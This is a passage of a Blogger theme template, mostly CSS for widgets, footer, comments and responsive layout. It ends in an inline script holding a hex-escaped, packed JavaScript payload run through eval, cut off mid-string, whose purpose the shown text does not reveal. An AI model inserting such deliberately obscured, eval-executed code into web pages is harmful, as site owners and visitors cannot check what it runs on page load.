font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\